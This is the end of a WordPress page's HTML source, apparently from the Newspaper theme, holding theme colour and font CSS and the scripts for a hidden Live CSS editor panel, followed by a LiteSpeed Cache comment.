    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968ee8a5af43"></textarea>
						<div id="td_live_css_uid_1_6968ee8a5af43" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968ee8a5af43');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968ee8a5af43");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 13:41:30 -->